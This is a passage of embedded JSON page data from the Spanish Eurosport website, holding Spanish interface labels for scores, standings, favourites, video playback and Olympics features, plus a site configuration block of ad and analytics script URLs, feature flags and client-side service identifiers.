resultados\"},\"tennis\":{\"default\":\"{{competition}} emparejamientos y resultados\"},\"road_cycling\":{\"default\":\"{{season}} {{competition}} Calendario de carreras\"}},\"standings\":{\"default\":\"{{competition}} clasificación\",\"groups\":\"{{competition}} grupos, clasificaciones y resultados\",\"football\":{\"default\":\"{{competition}} clasificación\"},\"snooker\":{\"default\":\"{{sport}} {{competition}}\"},\"tennis\":{\"default\":\"{{competition}} rankings\"},\"road_cycling\":{\"default\":\"{{competition}} clasificaciones\"}},\"top_scorers\":{\"default\":\"{{competition}} máximos goleadores\"}}}},\"share\":{\"copied\":\"Copiado\",\"copy\":\"Copiar\",\"share_this_page\":\"Comparte esta página\"},\"single_hero_block\":{\"aria_label\":\"Bloque de héroe único\"},\"accordion\":{\"see_more_label\":\"Ver más de este tema\",\"see_less_label\":\"Ver menos de este tema\"},\"yesterday\":\"Ayer\",\"sponsored_content\":{\"sponsored_by\":\"Patrocinado por\",\"in_partnership_with\":\"En colaboración con\",\"advertised_by\":\"Anunciado por\",\"find_out_more\":\"Descubre más\"},\"inpage_navigation\":{\"family_title\":\"{{family}}\",\"sport_title\":\"{{sport}} competiciones\"},\"unit\":{\"short\":{\"kilometer\":\"KM\",\"meter\":\"M\"}}},\"latest_page\":{\"filter\":{\"all\":\"Todo\",\"articles\":\"Artículos\"},\"title\":{\"latest_news\":\"Últimas noticias\",\"latest_articles\":\"Últimos artículos\"}},\"my_favorites_page\":{\"title\":\"Para ti\",\"error\":\"Se ha producido un error al buscar tus favoritos. Por favor, inténtalo de nuevo más tarde.\",\"subnav_cta\":{\"add\":\"Añadir favoritos\",\"register\":\"Regístrate para añadir favoritos\",\"add_more\":\"Añadir más favoritos\",\"edit\":\"Editar favoritos\"}},\"multiplex\":{\"tabs\":{\"live_commentary\":\"Comentarios en directo\",\"matches\":\"Partidos\",\"news\":\"Noticias\",\"table\":\"Clasificación\"},\"matches\":{\"common\":{\"show_matches\":\"Mostrar partidos\",\"hide_matches\":\"Ocultar partidos\",\"show_statistics\":\"Ver estadísticas\",\"hide_statistics\":\"Esconder estadísticas\",\"watch_live\":\"Ver en directo\",\"watch_replay\":\"Ver repetición\",\"live_commentary\":\"Comentarios\",\"live_commentary_ended\":\"Comentarios\",\"no_matches\":\"No hay partidos\",\"live\":\"En directo ahora ({{matchesCount}})\",\"aggregate_score\":\"Resultado global {{home}}-{{away}}\",\"match_stats\":{\"title\":\"Estadísticas generales\"},\"summary\":{\"actions\":{\"title\":\"Acciones\"},\"article\":{\"read_all\":\"Leer todo\"},\"livelike_widget\":{\"title\":\"Encuesta y quiz\"},\"statistics\":{\"title\":\"Estadísticas\",\"button\":\"Estadísticas completas\"},\"table\":{\"title\":\"Clasificación\",\"button\":\"Clasificación completa\",\"road_cycling\":{\"title\":\"Clasificación general\",\"button\":\"Clasificaciones\"},\"wintersports\":{\"title\":\"Clasificación\",\"button\":\"Clasificación completa\"},\"tennis\":{\"title\":\"Clasificación\",\"button\":\"Clasificación completa\"},\"motorcycle_racing\":{\"title\":\"Clasificación del Gran Premio\"},\"auto_racing\":{\"title\":\"Clasificación del Gran Premio\"}},\"most_appearances\":{\"title\":\"Más apariciones\",\"button\":\"Convocatorias\"},\"related_matches\":{\"title\":\"Partidos relacionados\",\"button\":\"Partidos relacionados\",\"live_now\":\"En directo ahora\",\"competition_live_now\":\"{{competition}} En directo ahora\"},\"persons_cards\":{\"title\":\"Jugadores\"},\"lineups\":{\"title\":\"Alineaciones\",\"button\":\"Alineaciones completas\"},\"live_commentary\":{\"title\":\"Comentarios en directo\",\"button\":\"Directo completo\"},\"recap\":{\"title\":\"Resumen\",\"button\":\"Resumen completo\"},\"latest_news\":{\"title\":\"Últimas noticias\",\"button\":\"Noticias\"},\"previous_stage\":{\"title\":\"Etapa previa\"},\"next_stage\":{\"title\":\"Siguiente etapa\"},\"current_stage\":{\"title\":\"Etapa actual\"},\"stages\":{\"title\":\"Etapas\",\"button\":\"Etapas\"},\"results\":{\"title\":\"Resultados\",\"button\":\"Resultados\"},\"riders\":{\"title\":\"Ciclistas\",\"button\":\"Ciclistas\"},\"races\":{\"title\":\"Carreras\",\"button\":\"Carreras relacionadas\"},\"events\":{\"title\":\"Eventos\",\"button\":\"Eventos relacionados\"},\"start_grid\":{\"title\":\"Parrilla de salida\",\"button\":\"Parrilla de salida\"},\"drivers\":{\"title\":\"Pilotos\",\"button\":\"Pilotos\"},\"video_highlights\":{\"title\":\"Últimos video resúmenes\"}},\"head_to_head_matches\":{\"wins\":\"Victorias\",\"draws\":\"Empates\",\"title\":\"Cara a cara\",\"subtitle\":\"Últimos cinco partidos\",\"nb_matches\":\"{{count}} partido\",\"nb_matches_one\":\"{{count}} partido\",\"nb_matches_plural\":\"{{count}} partidos\",\"nb_matches_other\":\"{{count}} partidos\",\"nb_matches_zero\":\"No hay partidos jugados\"},\"previous_matches\":{\"title\":\"Partidos recientes\",\"no_match_played\":\"Sin partidos disputados aún\"},\"standing\":{\"header\":{\"short\":{\"athletes\":\"Deportistas\",\"drivers\":\"Pilotos\",\"last_results\":\"Últimos resultados\",\"rank\":\"\",\"teams\":\"Equipos\",\"played\":\"J\",\"won\":\"V\",\"drawn\":\"E\",\"lost\":\"D\",\"scored\":\"GF\",\"scored_per_game\":\"\",\"conceded\":\"GC\",\"conceded_per_game\":\"\",\"difference\":\"DG\",\"points\":\"Pts\",\"players\":\"Jugadores\",\"prize_money\":\"Premio económico\",\"riders\":\"Ciclistas\",\"time\":\"Tiempo\",\"results\":\"Resultados\",\"gap\":\"Diferencia\",\"laps\":\"Vueltas\",\"score\":\"Resultado\",\"round_1\":\"R1\",\"round_2\":\"R2\",\"round_3\":\"R3\",\"round_4\":\"R4\",\"total\":\"Total\",\"distance\":\"Distancia\",\"winning_percentage\":\"%\",\"sets_won_lost\":\"\"},\"long\":{\"athletes\":\"Deportistas\",\"drivers\":\"Pilotos\",\"last_results\":\"Últimos resultados\",\"rank\":\"Puesto\",\"teams\":\"Equipo\",\"played\":\"Jugados\",\"won\":\"Ganados\",\"drawn\":\"Empatados\",\"lost\":\"Perdidos\",\"scored\":\"Goles a favor\",\"scored_per_game\":\"Anotados por partido\",\"conceded\":\"Goles en contra\",\"conceded_per_game\":\"Concedidos por partido\",\"difference\":\"Diferencia de goles\",\"points\":\"Puntos\",\"players\":\"Jugadores\",\"prize_money\":\"Premio económico\",\"riders\":\"Ciclistas\",\"time\":\"Tiempo\",\"results\":\"Resultados\",\"gap\":\"Diferencia\",\"laps\":\"Vueltas\",\"score\":\"Resultado\",\"round_1\":\"Ronda 1\",\"round_2\":\"Ronda 2\",\"round_3\":\"Ronda 3\",\"round_4\":\"Ronda 4\",\"total\":\"Total\",\"distance\":\"Distancia\",\"winning_percentage\":\"%\",\"sets_won_lost\":\"\"}},\"qualified\":\"Clasificado\"},\"actions\":{\"scorers\":\"Goleadores\",\"substitutions\":\"Sustituciones\",\"cards\":\"Tarjetas\"},\"status\":{\"abandoned\":\"Abandono\",\"canceled\":\"Cancelado\",\"completed\":\"Finalizado\",\"delay_darkness\":\"Aplazado por falta de luz\",\"delay_other\":\"Retrasado\",\"delay_rain\":\"Retraso por lluvia\",\"in_progress\":\"En progreso\",\"postponed\":\"Pospuesto\",\"rescheduled\":\"Reprogramado\",\"scheduled\":\"Programado\",\"shortened\":\"Acortado\",\"suspended\":\"Suspendido\"},\"tbc\":\"tbc\",\"vs\":\"vs\",\"age\":\"Edad\",\"height\":\"Altura\",\"weight\":\"Peso\",\"competition_ranking\":\"ranking {{competition}}\",\"competition_points\":\"Puntos {{competition}}\",\"competition_live_now\":\"{{competition}} En directo ahora ({{count}})\",\"broadcasted_by\":\"Emitido por\",\"profile_type\":{\"mountain\":\"Montaña\",\"semi_mountain\":\"Media montaña\",\"flat\":\"Llana\"}},\"rugby\":{\"actions\":{\"conversions\":\"Conversiones\",\"drops\":\"Drops\",\"penalties\":\"Penaltis\",\"tries\":\"Ensayos\"}},\"football\":{\"goalType\":{\"penalty\":\"PEN\",\"own_goal\":\"G.P\"},\"period\":{\"short\":{\"first_half\":\"PT\",\"half_time\":\"D\",\"second_half\":\"ST\",\"ninety_minutes\":\"F\",\"first_extra_time\":\"PTP\",\"hundred_five_minutes\":\"DP\",\"second_extra_time\":\"STP\",\"hundred_twenty_minutes\":\"FTP\",\"penalty_shootout\":\"TP\",\"full_time\":\"F\"},\"long\":{\"first_half\":\"Primer tiempo\",\"half_time\":\"Descanso\",\"second_half\":\"Segundo tiempo\",\"ninety_minutes\":\"Final\",\"first_extra_time\":\"Primer tiempo de prórroga\",\"hundred_five_minutes\":\"Descanso de la prórroga\",\"second_extra_time\":\"Segundo tiempo de prórroga\",\"hundred_twenty_minutes\":\"Final de la prórroga\",\"penalty_shootout\":\"Lanzamiento de penaltis\",\"full_time\":\"Final\"}},\"lineup\":{\"formations\":\"Formaciones\",\"goalkeepers\":\"Porteros\",\"defenders\":\"Defensas\",\"midfielders\":\"Centrocampistas\",\"forwards\":\"Delanteros\",\"coaches\":\"Entrenadores\",\"referees\":\"Árbitros\",\"main_referee\":\"Árbitro principal\",\"assistant\":\"Asistente\",\"starters\":\"Titulares\",\"substitutes\":\"Sustitutos\",\"captain_one_letter\":\"C\",\"dnp\":\"Sin participación\",\"dnd\":\"No participó\"}},\"tennis\":{\"bye\":\"Exento\",\"abandoned_one_letter\":\"A\"},\"road_cycling\":{\"stage_profile\":{\"pin\":{\"long\":{\"start\":\"Comienzo\",\"finish\":\"Final\",\"sprint\":\"Esprint\",\"hc\":\"HC\",\"cat1\":\"Cat 1\",\"cat2\":\"Cat 2\",\"cat3\":\"Cat 3\",\"cat4\":\"Cat 4\"},\"short\":{\"sprint\":\"S\",\"hc\":\"HC\",\"cat1\":\"1\",\"cat2\":\"2\",\"cat3\":\"3\",\"cat4\":\"4\"},\"close_popup\":\"Cerrar pop-up\"},\"distance_remaining\":\"Distancia restante\",\"altitude\":\"Altitud\"},\"groups\":{\"riders\":\"Ciclistas\"},\"rider\":{\"classification\":{\"general\":\"General\",\"mountain\":\"Montaña\",\"points\":\"Puntos\",\"youth\":\"Juventud\"}},\"group_label\":{\"general_leader\":\"Líder de la general\",\"peloton\":\"Pelotón\",\"head_of_race\":\"Cabeza de carrera\"}},\"race\":{\"broadcasted_by\":\"Emitido por\"}},\"livecomments\":{\"anchors\":{\"title\":\"Titulares\"},\"autorefresh\":\"Auto refrescar en {{count}}…\",\"filters\":{\"all\":\"Todo\",\"highlights\":\"Resúmenes\"},\"no_content\":{\"label\":\"No hay comentarios en directo disponibles por el momento\",\"button_label\":\"Volver a la página de inicio\"}},\"stories\":{\"no_content\":{\"label\":\"No hay noticias disponibles por el momento\"}}},\"olympics\":{\"countdown_banner\":{\"text\":\"Días para empezar\",\"text_zero\":\"Días para empezar\",\"text_one\":\"Día para empezar\",\"text_other\":\"Días para empezar\"},\"medals\":{\"rank\":\"Rank\",\"total\":\"Total\"},\"my_country\":{\"aria\":{\"header_banner\":{\"aria_label\":\"{{countryName}} header banner\"},\"medals\":{\"aria_label\":\"Medals\",\"listings\":{\"gold\":{\"aria_label\":\"Gold medals\"},\"silver\":{\"aria_label\":\"Silver medals\"},\"bronze\":{\"aria_label\":\"Bronze medals\"}},\"rank\":{\"aria_label\":\"Rank\"},\"total\":{\"aria_label\":\"Total\"}},\"button_dropdown\":{\"aria_label\":\"Change country\"}},\"countries_dropdown\":{\"aria_label\":\"Country list\",\"title\":\"Countries\"}},\"switcher\":{\"aria\":{\"label\":\"Olympics switcher\"},\"tabs\":{\"home\":\"Inicio\",\"olympics\":\"Juegos Olímpicos\"}},\"sports_list\":{\"title\":\"a-z Deportes olímpicos\",\"a11y\":{\"aria_label\":\"Navegar a contenido de {{name}}\"}},\"cards\":{\"competing_today\":{\"link_text\":\"ver más\"}},\"competing_today_rail\":{\"title\":\"Eventos del día\",\"aria_label\":\"Eventos del día\",\"empty_title\":\"No hay eventos olímpicos que mostrar\",\"empty_subtitle\":\"No hay eventos en este momento.\",\"tabs\":{\"key_events\":\"Eventos importantes\",\"my_country\":\"Equipo español\"}},\"medals_widget_block\":{\"aria_label\":\"Medals list\"},\"videos_by_sport\":{\"title\":\"Videos by sport\",\"a11y\":{\"aria_label\":\"Videos by sport dropdown\"},\"all_sports_title\":\"All winter olympics sports\"}},\"onboarding\":{\"title\":\"Bienvenido a Eurosport\",\"subtitle\":\"Has personalizado tu perfil de deportes\",\"description\":\"Disfruta de Eurosport personalizado guardando tus deportes, competiciones y equipos favoritos.\",\"validationButton\":\"Personalizar\",\"cancelButton\":\"Tal vez más tarde\",\"infoCards\":{\"add\":{\"title\":\"Añade tus favoritos\",\"description\":\"No te pierdas ningún instante de tus deportes, competiciones y equipos favoritos guardándolos como favoritos\"},\"customise\":{\"title\":\"Personalizar tu perfil\",\"description\":\"Recibe las noticias que desees con lo último sobre tus favoritos, directamente en una página personalizada para ti\"},\"follow\":{\"title\":\"Seguir calendario y resultados\",\"description\":\"Mantente informado de los últimos resultados y próximos partidos de tus equipos y jugadores favoritos.\"}}},\"video_player\":{\"ad\":{\"skip\":\"omitir anuncio\"},\"common\":{\"end_screen\":{\"next_label\":\"Hasta la próxima\"}},\"errors\":{\"access\":{\"denied\":{\"after\":{\"playable\":{\"windows\":\"El contenido que estás intentando ver no está disponible en tu localización. Contacta con atención al cliente para más detalles\"}},\"age\":{\"restricted\":\"Parece que hay un problema. Por favor, revisa el estado de tu suscripción en Configuración para más detalles. Contacta con atención al cliente si el problema persiste\"},\"before\":{\"playable\":{\"windows\":\"El contenido que estás intentando ver no está disponible en tu localización. Contacta con atención al cliente para más detalles\"}},\"geoblocked\":{\"message\":\"Este vídeo no está disponible en tu país. Puedes encontrar más información [[link-support]]Aquí[[/link-support]].\"},\"outside\":{\"playable\":{\"windows\":\"El contenido que estás intentando ver no está disponible en tu localización. Contacta con atención al cliente para más detalles\"}}}},\"concurrentstreams\":{\"exceeded\":\"Lo sentimos, ha habido un error inesperado. Por favor, inténtalo de nuevo. Si el problema persiste, por favor contacta con atención al cliente\"},\"default\":\"Ha ocurrido un error, por favor vuelva a intentarlo!\",\"invalid\":{\"token\":\"Suscríbete a Eurosport para tener acceso a este contenido y mucho más\"},\"not\":{\"found\":\"El contenido que estás intentando ver no está disponible en tu localización. Contacta con atención al cliente para más detalles\"}},\"player\":{\"adTitle\":\"Aviso\"},\"share_screen\":{\"direct_link\":\"Enlace directo\",\"embed_code\":\"Código embebido\"}},\"watch_section\":{\"menu\":{\"competition_videos\":\"Competiciones\",\"sport_videos\":\"Deportes\"},\"originals\":{\"title\":\"Originales\"},\"schedule\":{\"hide_earlier_today\":\"Ocultar Previamente hoy\",\"next_day\":\"Mañana\",\"previous_day\":\"Día anterior\",\"title\":\"Programación\",\"show_earlier_today\":\"Mostrar Previamente hoy\",\"today\":\"Hoy\",\"filter_by_channel\":\"Filtrar por canal\",\"filter_by_channel_name\":\"Filtrar por {{name}}\",\"filter_by_channel_all_channels\":\"Todos los canales\",\"filter_by_sport\":\"Filtra por deporte\",\"filter_by_sport_name\":\"Filtra por - {{name}}\",\"filter_by_sport_all_sports\":\"Todos los deportes\"},\"short_videos\":{\"title\":\"Últimas noticias\"}},\"search\":{\"didYouMean\":\"{{count}} resultados encontrados para {{search_term}}, quisiste decir:\",\"quicklinks\":{\"title\":\"Enlaces rápidos\"},\"form\":{\"placeholder\":\"Buscar deportes, atletas, vídeos...\"},\"landing\":{\"title\":\"Escribe tu búsqueda, por favor\"},\"results\":{\"title\":\"{{count}} resultados para {{search_term}}\"},\"tabs\":{\"top_results\":{\"title\":\"Resultados top\",\"latest_articles\":\"Últimas noticias\",\"latest_videos\":\"Últimos vídeos\"},\"videos\":{\"title\":\"Vídeos ({{count}})\"},\"articles\":{\"title\":\"Artículos ({{count}})\"}}},\"score_center\":{\"common\":{\"errors\":{\"no_event_available\":\"No hay eventos disponibles\",\"no_match_available\":\"Partido no disponible\",\"no_standing_available\":\"No hay contenido disponible\"},\"live_now\":\"En directo ({{count}})\",\"view_more\":\"Ver más\",\"view_previous\":\"Vista previa\",\"show_matches\":\"Mostrar partidos\",\"hide_matches\":\"Ocultar partidos\",\"tbd\":\"Por determinar\",\"sport_view_all\":\"Ver todo\",\"competition_view_all\":\"Ver todo\",\"view_draw\":\"Cuadro\"}},\"takeover\":{\"live_label\":\"En directo en\",\"follow_live\":\"Seguir en directo\",\"team_lineup\":{\"lineup_unavailable_text\":\"Alineación no disponible\"},\"match\":{\"widgets\":{\"recent_form\":{\"no_data\":\"Sin datos\"},\"livelike\":{\"live\":\"En directo\",\"play_now\":\"Jugar ahora\",\"cta\":\"Da tu opinión\",\"image_number_prediction\":{\"title\":\"Predecir\",\"title_part_2\":\"Resultado final\"},\"cheer_meter\":{\"title\":\"Me gusta\",\"title_part_2\":\"De tu equipo\"},\"emoji_slider\":{\"title\":\"Reacción\",\"title_part_2\":\"Al partido\"}}}}},\"zones\":{\"editorial_feed\":{\"no_content\":{\"label\":\"No hay noticias disponibles por el momento\"}},\"score_center\":{\"favorites\":{\"coachmarks\":{\"sign_in\":{\"title\":\"Inicia sesión para marcar como favorito\",\"description\":\"Debes tener una cuenta para añadir, guardar y gestionar tus favoritos.\",\"sign_in_cta\":\"Inicia sesión\",\"sign_up_cta\":\"Registrarse\"},\"error\":{\"title\":\"Número máximo alcanzado\",\"description\":\"Solo puedes seleccionar un máximo de 10 favoritos.\",\"cta\":\"Editar favoritos\"},\"success_add\":{\"title\":\"Favorito añadido\"},\"success_delete\":{\"title\":\"Favorito borrado\"}},\"tooltip\":\"Es posible que no todos tus favoritos estén disponibles en la página de resultados. Estamos trabajando para añadir nuevos deportes y competiciones en la página de resultados en el futuro.\"}},\"favorites_settings\":{\"title\":\"Selecciona tus favoritos\",\"subtitle\":\"Selecciona hasta {{count}} deportes, ligas, equipos y jugadores para mantenerte al día de las últimas noticias, vídeos y partidos.\",\"tabs\":{\"competitions\":\"competiciones\",\"my\":\"favoritos\",\"olympics\":\"olympics\",\"players\":\"jugadores\",\"sports\":\"deportes\",\"teams\":\"equipos\"},\"landing\":{\"title\":\"¡Han llegado tus favoritos!\",\"subtitle\":{\"line_1\":\"Disfruta de una experiencia personalizada en Eurosport añadiendo tus favoritos en un solo lugar.\",\"line_2\":\"Debes tener una cuenta de Eurosport para guardar y gestionar tus favoritos.\"},\"user_cta_text\":\"Empezar\",\"guest_cta_text\":\"Inicia sesión\",\"steps_title\":\"Guía paso a paso para configurar tus favoritos\",\"step_1\":{\"title\":\"Paso 1\",\"description\":\"Cree una cuenta o inicie sesión en su cuenta existente.\"},\"step_2\":{\"title\":\"Paso 2\",\"description\":\"En su página de perfil, en la sección \\\"Favoritos\\\", seleccione \\\"Comenzar\\\".\"},\"step_3\":{\"title\":\"Paso 3\",\"description\":\"Elige hasta 10 entre tus deportes, competiciones y equipos favoritos, y empieza a disfrutar de tu experiencia personalizada en la página \\\"Para ti\\\".\"},\"steps_cta_text\":\"Más sobre favoritos\"},\"screen\":{\"add_favorite_button\":\"Añadir favorito\",\"clear_all\":{\"button\":\"borrar todo\",\"description\":\"No se puede deshacer el borrado y tendrá que volver a seleccionar favoritos\",\"title\":\"borrar mi selección\"},\"looking_for_more\":{\"text\":\"¿Buscas más?\",\"link\":\"Prueba a buscar\"},\"search_landing\":{\"title\":\"Busca con cualquier palabra clave para añadir tu deporte, competiciones, equipos o jugador favoritos.\"},\"toaster\":{\"action\":{\"label\":\"Continuar\"},\"success\":{\"title\":\"Favoritos actualizados\",\"description\":\"Has actualizado {{count}} favoritos de hasta un máximo de 10.\"},\"maxFavoritesReached\":{\"title\":\"Máximo de favoritos alcanzado\",\"description\":\"Solo puedes seleccionar un máximo de 10 favoritos. Por favor, revisa mis favoritos y edita tu favorito si quieres.\"},\"error\":{\"title\":\"Ha ocurrido un error\",\"description\":\"Se ha producido un error al actualizar tus favoritos. Por favor, inténtelo de nuevo más tarde.\"}}},\"search_form\":{\"placeholder\":\"Buscar un deporte, una competición, un equipo o un jugador\"}},\"page_title\":{\"transfers\":\"Traspasos\"},\"ppv_footer\":{\"copyright\":\"© Copyright {{year}}. Eurosport es una empresa de Warner Bros. Discovery. Todos los derechos reservados.\"}}}}}},\"uriMetadata\":{\"config\":{\"AdFallbackTimer\":10,\"AdFetchMarginPercents\":[50,100,150,200,250],\"AdGptScriptUrl\":\"//securepubads.g.doubleclick.net/tag/js/gpt.js\",\"AdHubvisorScriptUrl\":\"//cdn.hubvisor.io/wrapper/01D8GVDX8B3A458J9TTH67A7CK/hubvisor.js\",\"AdMobileScalings\":[1,1.5,2,2.5,3],\"AdNetworkCode\":\"21725585473\",\"AdPageType\":\"other\",\"AdRefreshTimer\":30,\"AdSkipMaxDurationByBreakpoint\":{\"desktop\":0,\"web_tablet\":0,\"web_mobile\":0},\"AdobeScriptStrategy\":\"afterInteractive\",\"AdobeScriptUrlDev\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-f22f4cd6f7e2-development.min.js\",\"AdobeScriptUrlProd\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-b0617d724a7a.min.js\",\"AdobeScriptUrlStaging\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-7f7bd5d57560-staging.min.js\",\"AllSportsMenuId\":415,\"AllSportsMenuIdStaging\":0,\"AndroidAppName\":\"Eurosport\",\"AndroidPackage\":\"com.eurosport\",\"AppDownloadArticleUrl\":\"https://smart.link/edxkrkk84rov6\",\"ArticleIllustrationAutoStartDisabledCountryCodes\":[\"CA\"],\"BatchApiKey\":\"046F1B93A6364793AEDCCB18665FE863\",\"BatchAuthKey\":\"2.dLC9NXjuxmKLl8o1+WXgZuIYhidb7Zmh3tsPtO1h2gQ=\",\"BatchPrePermissionBannerConfig\":{\"icon\":\"//dnl.eurosport.com/sd/img/notifications/eurosport_logo_256.png\"},\"BatchSafariConfig\":{\"https://dev-sd.eurosport.es\":\"web.dev.eurosport.es\",\"https://int.eurosport.es\":\"web.int.eurosport.es\",\"https://www.eurosport.es\":\"web.eurosport.es\"},\"BatchScriptUrl\":\"https://via.batch.com/v3/bootstrap.min.js\",\"BatchSubDomain\":\"eurosport_web_es\",\"BatchVapidPublicKey\":\"BDzPkw/6IPYnDATVzoWRYrpj9WiNp2pcB8Tl3O+MlPzoZu7TDeaooKlAhIGszIZPYL8xeVAV6moWhKHdCqlRVK0=\",\"BeOpAccountId\":\"5fcf8a0dffcba01b730d6a02\",\"CurrentDateRefreshInterval\":0,\"DataLayer PageType\":\"video-embed\",\"FCCAUrls\":[{\"url\":\"https://support.wbd.com/fcca/eurosport/\",\"countryCodes\":[\"DE\"]},{\"url\":\"https://support.wbd.com/fcc215/eurosport/website/form/fr\",\"countryCodes\":[\"FR\",\"GF\",\"PF\",\"TF\",\"GP\",\"MQ\",\"YT\",\"NC\",\"RE\",\"BL\",\"MF\",\"PM\",\"WF\"]}],\"FacebookAppId\":\"1816992595775904\",\"FacebookPageUrl\":\"https://facebook.com/EurosportES\",\"FaviconUrl\":\"/favicon.png\",\"FooterMenuId\":\"374\",\"ForYouMenuId\":581,\"HeaderMostPopularSportsCount\":3,\"HelpCenterUrl\":\"https://help.eurosport.com/hc/es\",\"IOSAppId\":\"324021126\",\"IOSAppName\":\"Eurosport\",\"InstagramPageUrl\":\"https://www.instagram.com/eurosport/\",\"IsArticleIllustrationAutoStartEnabled\":false,\"IsArticleRecirculationEnabled\":true,\"IsAuthEnabled\":true,\"IsBatchEnabled\":true,\"IsBettingEnabled\":false,\"IsCricvizEnabled\":false,\"IsDesktopArticleIllustrationAutoStartEnabled\":true,\"IsDesktopIllustrationAutoStartEnabled\":true,\"IsFavoritesDebugEnabled\":true,\"IsFavoritesEnabled\":true,\"IsFavoritesLearnOnLinkEnabled\":false,\"IsFavoritesPlayersEnabled\":true,\"IsFavoritesStarsEnabled\":true,\"IsFavoritesTeamsEnabled\":true,\"IsFreewheelEnabled\":true,\"IsGenericResultsMatchEnabled\":true,\"IsGenericStandingsLiveEventEnabled\":true,\"IsGenericStandingsMatchEnabled\":true,\"IsGenericStandingsScoreCenterEnabled\":true,\"IsGoogimaAdServerEnabled\":false,\"IsHubvisorEnabled\":true,\"IsIllustrationAutoStartEnabled\":false,\"IsLiveLikeEmbedWidgetEnabled\":false,\"IsLiveLikeEnabled\":false,\"IsLiveLikeMatchAutomatedWidgetsEnabled\":false,\"IsLiveLikeReactionWidgetEnabled\":false,\"IsMarketingBannerEnabled\":false,\"IsMatchTabsQueryLoggingEnabled\":false,\"IsNewQuerymapsEndpointEnabled\":false,\"IsOlympicsCountdownBannerEnabled\":false,\"IsOlympicsEnabled\":true,\"IsOlympicsFavoritesEnabled\":false,\"IsOlympicsMedalsWidgetEnabled\":true,\"IsOlympicsPage\":false,\"IsOlympicsRecurringEvent\":false,\"IsOlympicsSwitcherEnabled\":true,\"IsOnePsdkAutoplaySupportEnabled\":false,\"IsOnePsdkFullMonitoringEnabled\":false,\"IsOneTrustEnabled\":false,\"IsOneTrustRejectAllButtonEnabled\":false,\"IsPermutiveEnabled\":true,\"IsPiPEnabled\":true,\"IsProximicAdDisplayRequired\":true,\"IsProximicAdPlayerRequired\":true,\"IsProximicEnabled\":true,\"IsReformAdEnabled\":true,\"IsSearchEnabled\":true,\"IsSeedTagAdEnabled\":false,\"IsSmartBannerEnabled\":true,\"IsStorytellerPersonalisationEnabled\":true,\"IsSubscriptionFunnellingEnabled\":true,\"IsSwitcherEnabled\":true,\"IsTakeoverEnabled\":false,\"IsTakeoverHeroCardEnabled\":true,\"IsTakeoverMatchLiveCommentaryEnabled\":true,\"IsTakeoverMatchWidgetsEnabled\":true,\"IsTokenizedEditorialFeedEnabled\":true,\"IsUriMetadataCanonicalUrlEnabled\":true,\"IsUriMetadataConfigEnabled\":true,\"IsUriMetadataConfigMonitoringEnabled\":true,\"IsUriMetadataDataLayerEnabled\":true,\"IsUriMetadataHrefLangsEnabled\":true,\"IsUriMetadataMonitoringEnabled\":true,\"IsUriMetadataSeoPrimaryEnabled\":true,\"IsUriMetadataSeoStructuredDataEnabled\":true,\"IsViewDrawLinkEnabled\":false,\"LiveLikeClientId\":\"mo3AWERniP8RA6BNk7OSwuJEhRGwNnob5F3alsMz\",\"LiveLikeMatchAutomatedWidgetsApiBaseUrl\":\"https://eurosport-match-center-prod-backend.livelikeapp.com\",\"MPulseApiKeyProd\":\"V3NWL-YYLSH-PXM4W-7WJZR-JLZNU\",\"MainMenuId\":555,\"MaruStarsRatingUrl\":\"https://edigitalsurvey.com/survey/enter/s/ESV-vz82-893774120/csat/{star_number}/l/es/data3/trigger-es/j/945760020/isSubscribed={is_subscribed}/\",\"MuxDevEnvKey\":\"v26ma45na54nd9v2st4p88iio\",\"MuxProdEnvKey\":\"ccjnhnqfnvsr3otokvf59ns52\",\"NewRelicTransactionName\":\"pages/watch/video-embed*\",\"OlympicsGamesTimeMenuId\":619,\"OlympicsGamesTimeVideoMenuId\":631,\"OlympicsHomeUrl\":\"/juegos-olimpicos/\",\"OlympicsMedalsWidgetEnvironment\":\"prod\",\"OlympicsMode\":\"preGames\",\"OlympicsPreGamesMenuId\":595,\"OlympicsStartDate\":\"2026-02-06T00:00:00.000Z\",\"OneTrustLanguageCode\":\"es\",\"OneTrustScriptId\":\"e309c87c-d940-4a4c-8f5d-bc9f25b6b19d\",\"OneTrustScriptStrategy\":\"afterInteractive\",\"PermutiveConfiguration\":{\"publicApiKey\":\"ab643419-b968-4cdf-a540-4a69fd419502\",\"workspaceId\":\"6adbc4e9-beda-4b9e-9117-43ec3a80e1d0\",\"permutiveScriptSrc\":\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js\"},\"PermutiveScriptStrategy\":\"beforeInteractive\",\"PiPCloseButtonBreakpoints\":{\"mobile\":true,\"tablet\":true,\"desktop\":true},\"PreconnectDomains\":[\"https://securepubads.g.doubleclick.net\",\"https://cdn.hubvisor.io\",\"https://src.litix.io\",\"https://5e529.v.fwmrm.net\",\"https://eurosport-vod.akamai.prod-live.h264.io\",\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app\"],\"PreloadResources\":[{\"href\":\"https://securepubads.g.doubleclick.net/tag/js/gpt.js\",\"as\":\"script\"},{\"href\":\"https://cdn.hubvisor.io/wrapper/01D8GVDX8B3A458J9TTH67A7CK/hubvisor.js\",\"as\":\"script\"},{\"href\":\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js\",\"as\":\"script\"}],\"ProximicPublisherId\":\"turner-euro\",\"ReformAdStickyTimerInMs\":2000,\"SEOFacebookAdmins\":\"100001728882116,100001931030890\",\"SEOFacebookPages\":\"327619334052774\",\"SEOIsGoogleAppAvailable\":\"True\",\"SEOIsIosAppAvailable\":\"True\",\"SEOOgSiteName\":\"Eurosport 